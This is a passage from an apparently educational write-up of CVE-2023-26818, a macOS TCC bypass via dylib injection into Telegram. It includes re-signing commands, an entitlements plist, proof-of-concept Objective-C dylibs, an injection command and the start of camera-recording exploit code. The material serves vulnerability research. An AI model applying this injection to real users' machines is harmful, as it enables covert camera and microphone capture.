CVE-2023-26818 Part1: MacOS TCC Bypass with telegram using DyLib Injection
Introduction
A vulnerability Discovered in Telegram for MacOS assigned as CVE-2023-26818 leads to a TCC (Transparency, Consent, and
Control) bypass through a DyLib Injection using DYLD_INSERT_LIBRARIES environment variable along with bypass
the SandBox using LaunchAgent. A successful exploitation of this vulnerability will lead to a local privilege escalation by
getting access to the camera through previously granted permissions to Telegram.
Essentials
Code Signing
The Code Signing is a security technology used to sign/certify your app unique so the system can verify if any changes made to
the app is by the original owner or by malicious activity. Also, It helps prevent the loading of crafted or malicious
components to your app as these components are not signed by the owner.
Entitlements
Entitlements refers to security permissions that you give to your app either on IOS or MacOS and It’s in a Key-Value form.
For example: com.apple.developer.authentication-services.autofill-credential-provider which is an Entitlement that used to provide
user names and passwords for AutoFill in Safari and other apps & It has a boolen type to define whether the app may do
the AutoFill or no. Another example com.apple.developer.location.push which allows enabling a location-sharing app to query
someone’s location in response to a push notification. And the same applies to others like accessing physical devices such
as Camera.
Hardened Runtime
Hardened Runtime is a MacOS app security protection and resources access used to protect and prevent certain exploits
against your app which is as the following: (code injection, dynamically linked library (DLL) hijacking, and process memory space tampering).
Launch Agent
A Launch Agent is a mechanism used to manage and schedule the execution of background tasks or processes on MacOS & It’s a
part of Launchd which is responsible for starting, stopping, and managing processes at various stages of the system’s startup
and operation. The daemons and agents managed by launchd by looking at the configuration files in the following folders:
Folders/System/Library/LaunchDaemons for Apple-supplied system daemons/System/Library/LaunchAgents for Apple-supplied agents
that apply to all users on a per-user basis/Library/LaunchDaemons for Third-party system daemons/Library/LaunchAgents for Third-
party agents that apply to all users on a per-user basis~/Library/LaunchAgents for Third-party agents that apply only to the
logged-in user
TCC
TCC (Transparency, Consent, and Control) is a security feature in macOS that regulates access to sensitive user data/parts by
applications with managing application access to various protected resources, such as the camera, microphone, contacts,
calendar, location, and more. When an application attempts to access one of these resources, TCC checks if the application has
been granted permission by the user. If permission has not been granted, the application is denied access to the resource.
DyLib/Injection
DyLib is a short for (Dynamic Library) which is a library that is loaded at the runtime & launch time of the software, Unless
Static Libraries, Which are linked to the software as a part of the code during the compilation, and As a result the software size
becomes large & slower in launching time & performance. Because, When the software gets launched with the included static
libraries as a part of the code all get loaded in the same memory space as a one piece. Therefore, It suffers from slow
launch times and large memory footprints. For the DyLib, It improves the performance and flexibility by not becoming a part
of the code & It gets loaded when it’s required or during the runtime launching time. As a result, a small size and small
memory footprints for the software. The following diagrams show the difference between Static Libraries and DyLib:
-
Static Libraries:
-
Dynamic Libraries:
Testing Lab
For Our Lab, we need MacOS any supported version by the Telegram and for the vulnerable versions according to
the CVE description is 9.3.1 and 9.4.0. But, Telegram team deleted those versions. So we gonna download this
one 9.3.2 from here and we will do some modifications to make it vulnerable again. After Downloading it, Move it to
the Applications Directory. Now, We will remove the signing from telegram and re-sign it with our signature and Entitlements.
Let’s first take a look on the signing information and the Entitlements related to Telegram app:
codesign -dv --entitlements :- /Applications/Telegram.app
To remove telegram signing we need to execute the following command to Telegram App:
codesign --remove-signature --no-strict /Applications/Telegram.app
Now, The command is run successfully, and if we check the signing with codesign command. We can see it has no signing:
codesign -dv --etitlements :- /Applications/Telegram.app
Let’s sign Telegram App now with our own signature and Entitlements, First, we need to get our own signature, You can get it
by doing the following… First, Download Xcode from AppStore on your MacOS:
After that open Xcode and create a new project then go to Xcode in the menu and then Settings:
Then go to accounts and click on + and add your Apple ID:
After adding your Apple ID, Click on Manage Certificates and click on + and add a new signing certificate:
After finishing we need to build the test app to get our signature So, we need to configure the signing. Click on our project
on the left side, The go to Signing & Capabilities tab and choose your ID:
Finally, Click on the play button to build and run the app:
Now, It’s time top get our signature by executing the following command:
security find-identity -v -p codesigning
I had created 2 before so you can see them clearly, Now it’s time to create our Entitlements that we gonna sign with telegram:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>com.apple.security.app-sandbox</key>
<false/>
<key>com.apple.security.application-groups</key>
<array>
<string>6N38VWS5BX.ru.keepcoder.Telegram</string>
<string>6N38VWS5BX.ru.keepcoder.Telegram.TelegramShare</string>
</array>
<key>com.apple.security.cs.allow-dyld-environment-variables</key>
<true/>
<key>com.apple.security.cs.disable-library-validation</key>
<true/>
<key>com.apple.security.device.audio-input</key>
<true/>
<key>com.apple.security.device.camera</key>
<true/>
<key>com.apple.security.personal-information.location</key>
<true/>
</dict>
</plist>
Now save all these Entitlements into a file let’s name it entit.plist. It’s time to take your valid development signature and
let’s start signing Telegram App:
codesign --force --deep --sign "Developer ID" --entitlements entit.plist /Applications/Telegram.app
Now, We have the app signed by us and it’s ready for analysis.
The Analysis
Let’s start our analysis by taking a look at the signing information we did which simulates the actual one for the version
that got deleted by the team.
codesign -dv --entitlements :- /Applications/Telegram.app
This command is to show the signing info of the app, Along with Entitlements. The -dv is to display information about code
signing and verbosing. for --entitlements :- is to display the app Entitlements. When we take a closer look we can see the
highlighted places which are flags=0x0(none) the following:
<key>com.apple.security.cs.disable-library-validation</key><true/>
So, What is this key, and what it’s doing? the com.apple.security.cs.disable-library-validation is one of the Entitlements that
controls whether library validation is enabled or disabled for the application, Which is a security feature in MacOS that
checks and validates the code signature of DyLib loaded by an application. As a result, It avoids loading a non-
signed/verified DyLib which could be maliciouis. Here we can see that the DyLib validation is turned off. Then, We can load
a malicious DyLib Into the app. Now, How that could happen? Well, there are many ways that the apps normally used in
loading DyLib as the following:
-
Dyld Environment Variable: An application can specify a list of directories in the
DYLD_INSERT_LIBRARIESenvironment -
variable where the dynamic linker (
dyld) should search forDyLibs. If this variable is set,dyldwill look in these -
directories when resolving library dependencies.
-
RPATH: An application can specify a runtime search path (
RPATH) inside the binary, which tellsdyldwhere to search -
for
DyLibs. This path is encoded in the executable file and is used during runtime to locate required libraries. -
Frameworks:
MacOSapplications can use frameworks, which are bundles of shared libraries, headers, and other resources. Frameworks are a convenient way to package and load libraries, and they are commonly used byMacOSapp developers. -
Bundles and Plug-ins: An application can load
DyLibsfrom separate bundles or plug-ins that are loaded at runtime. Bundles and plug-ins are essentially separate packages containing code and resources that the application can load as needed. -
Mach-O Dynamic Linker API: An application can use the
Mach-Odynamic linker API to explicitly load and link dylibs at -
runtime. This allows the application to control the loading and unloading of libraries programmatically.
-
NSAddImage(): On
MacOS,Objective-Capplications can use theNSAddImage()function to dynamically load aDyLibsat -
runtime. This function allows the application to load a library and use the symbols defined in it.
-
dlopen() and dlsym(): Applications can use the standard
Clibrary functionsdlopen()anddlsym()to load and access symbols fromDyLibsat runtime. These functions are commonly used in dynamic loading scenarios.
Is it only vulnerable when it has this Entitlement ? No, and There are other cases as the following:
-
When the app is not defined as
Hardened Runtime. -
When the app has
com.apple.security.cs.disable-library-validationin theEntitlements. -
When the app has
com.apple.security.cs.allow-dyld-environment-variablesin theEntitlements.
Our main focus now is to exploit DyLib Injection through Dyld Environment Variable, We can do this easily by setting
the DYLD_INSERT_LIBRARIES environment variable. To inject our DyLib we need to write our own malicious one to use and this
can be done using Objective-C, Which is primarily used in development for OSX and IOS. In other words, Apple products.
back in the time, It was developed by NeXT for the NeXTSTEP OS before Apple takes it. the language is a superset
of C language. We won’t cover the basics of Objective-C, But, We will be explaining the code parts:
#import <Foundation/Foundation.h>
__attribute__((constructor))
static void telegram(int argc, const char **argv) {
NSLog(@"[+] Dynamic library loaded into %s", argv[0]);
}
First, We Imported the Foundation framework which provides fundamental classes and functionality similar to stdio.h library
in C language. Then, __attribute__((constructor)) which is a compiler attribute, When applied to a function, It indicates that
the function should be executed automatically when the DyLib is loaded. After that, we declared a static function
named telegram Inside it, we can see NSLog(@"[+] Dynamic library loaded into %s", argv[0]); which prints a massage followed by
the value of the first element of the argv array which represents the path to the executable of the app that loaded
the DyLib. Now, Let’s save our code in a file named teleDyLib.m:
After that, we will be compiling our code using gcc normally using the following:
gcc -framework Foundation -dynamiclib teleDyLib.m -o tele.dylib
Here we specified the framework we wanna use -framework argument, Along with -dynamiclib argument to compile our code as
a DyLib.
Here we see our DyLib ready. Now, Let’s perform our DyLib Injection to test it:
DYLD_INSERT_LIBRARIES=tele.dylib /Applications/Telegram.app/Contents/MacOS/Telegram
Here we can see in the screenshot the highlighted spot, Where the output shows that the library Injected and loaded
successfully. Let’s Take a look at it dynamically while Telegram loading our library using opensnoop tool.
Basically, opensnoop tracks file opens. As a process issues a file open, details such as UID, PID and pathname are printed
out.:
sudo opensnoop -n Telegram -a
Here we defined the process to trace by name using -n and -a is used to print all data.
Here we can see clearly the loaded files by Telegram app which includes our library (Highlighted in the screenshot) including
library path and other information as the following:
- ZONE: Zone name.
- UID: User ID.
- PID: Process ID.
- PPID: Parent Process ID.
- FD: File Descriptor (-1 is error).
- ERR: errno value (see /usr/include/sys/errno.h).
- CWD: current working directory of the process.
- PATH: pathname for file open.
- COMM: command name for the process.
- ARGS: argument listing for the process.
- TIME: timestamp for the open event, us.
- STRTIME: timestamp for the open event, string.
Now, How that could be exploited or what impact could that cause? Basically, We are going to bypass TCC and get access to the
same Entitlements as Telegram app, Since our code is loaded within the app then we will act based on Telegram permissions
and has access to the same things as the following:
-
com.apple.security.device.audio-input: This key grants the application access to audio input devices, such as the -
microphone. Setting this value to true allows the application to access the audio input device (
microphone). which enables -
the application to record audio.
-
com.apple.security.device.camera: This key grants the application access to the camera. Setting this value to true allows -
the application to access the device’s camera. which enables the application to capture images or record video using the camera.
-
com.apple.security.personal-information.location: This key grants the application access to the user’s location information. -
Setting this value to true allows the application to access the user’s location information. It enables the application to
-
retrieve the device’s current location using GPS or other location services.
And the same goes for the other Entitlements. Now it’s the time to start exploiting this and showcase for each one of
the Entitlement. Before we start we will need to use the launch agent to bypass the restrictions. But fIRST Let’s see what
will happen if we Injected the following DyLib:
#import <Foundation/Foundation.h>
#import <AVFoundation/AVFoundation.h>
@interface CameraAccessChecker : NSObject
+ (BOOL)hasCameraAccess;
@end
@implementation CameraAccessChecker
+ (BOOL)hasCameraAccess {
AVAuthorizationStatus status = [AVCaptureDevice authorizationStatusForMediaType:AVMediaTypeVideo];
if (status == AVAuthorizationStatusAuthorized) {
NSLog(@"[+] Access to camera granted.");
return YES;
} else {
NSLog(@"[-] Access to camera denied.");
return NO;
}
}
@end
__attribute__((constructor))
static void telegram(int argc, const char **argv) {
[CameraAccessChecker hasCameraAccess];
}
So, This DyLib will check if we have access to the camera or not. Let’s explain the code.
#import <Foundation/Foundation.h>
#import <AVFoundation/AVFoundation.h>
Here we imported the required frameworks. Foundation provides fundamental classes and data types, while AVFoundation providing
classes for working with audio and video.
@interface CameraAccessChecker : NSObject
+ (BOOL)hasCameraAccess;
@end
In this part, we defined the interface of the CameraAccessChecker class which is a subclass of NSObject and the interface
contains a single class method + (BOOL)hasCameraAccess;. Then, marks the end of the class interface.
@implementation CameraAccessChecker
+ (BOOL)hasCameraAccess {
AVAuthorizationStatus status = [AVCaptureDevice authorizationStatusForMediaType:AVMediaTypeVideo];
if (status == AVAuthorizationStatusAuthorized) {
NSLog(@"[+] Access to camera granted.");
return YES;
} else {
NSLog(@"[-] Access to camera denied.");
return NO;
}
}
@end
Here we start the implementation of the CameraAccessChecker class. Then, define the class method hasCameraAccess which returns
a boolean value (BOOL) indicating whether the app has access to the camera or not. After that,
AVAuthorizationStatus status = [AVCaptureDevice authorizationStatusForMediaType:AVMediaTypeVideo];: it retrieves the current
authorization status for accessing the camera using the AVCaptureDevice class. Following the
method authorizationStatusForMediaType is used to check the authorization status for a specific media type, which in this case
is video (AVMediaTypeVideo). Then, It checks if the authorization status is AVAuthorizationStatusAuthorized which means the app
has been granted access to the camera. If it has access then it will print [+] Access to camera granted. if not then it will
print [-] Access to camera denied.. Now, It’s the time to compile our DyLib and try it out:
Here we saved our code in CamTest.m.
gcc -framework Foundation -framework AVFoundation -dynamiclib CamTest.m -o CamTest.dylib
Our DyLib is ready, Let’s Inject it into Telegram:
DYLD_INSERT_LIBRARIES=CamTest.dylib /Applications/Telegram.app/Contents/MacOS/Telegram
As we can see we can access the camera as Telegram has access to it. The same goes for the microphone:
Microphone code:
#import <Foundation/Foundation.h>
#import <AVFoundation/AVFoundation.h>
@interface MicrophoneAccessChecker : NSObject
+ (BOOL)hasMicrophoneAccess;
@end
@implementation MicrophoneAccessChecker
+ (BOOL)hasMicrophoneAccess {
AVAuthorizationStatus status = [AVCaptureDevice authorizationStatusForMediaType:AVMediaTypeAudio];
if (status == AVAuthorizationStatusAuthorized) {
NSLog(@"[+] Access to microphone granted.");
return YES;
} else {
NSLog(@"[-] Access to microphone denied.");
return NO;
}
}
@end
__attribute__((constructor))
static void telegram(int argc, const char **argv) {
[MicrophoneAccessChecker hasMicrophoneAccess];
}
Microphone Compile:
gcc -framework Foundation -framework AVFoundation -dynamiclib MicTest.m -o MicTest.dylib
Microphone Test:
Exploitation
Now, It’s the time for exploitation. The following code will let us access the camera and record a video for 3 seconds:
#import <Foundation/Foundation.h>
#import <AVFoundation/AVFoundation.h>
@interface VideoRecorder : NSObject <AVCaptureFileOutputRecordingDelegate>
@property (strong, nonatomic) AVCaptureSession *captureSession;
@property (strong, nonatomic) AVCaptureDeviceInput *videoDeviceInput;
@property (strong, nonatomic) AVCaptureMovieFileOutput *movieFileOutput;
- (void)startRecording;
- (void)stopRecording;
@end
@implementation VideoRecorder
- (instancetype)init {
self = [super init];
if (self) {
[self setupCaptureSession];
}
return self;
}
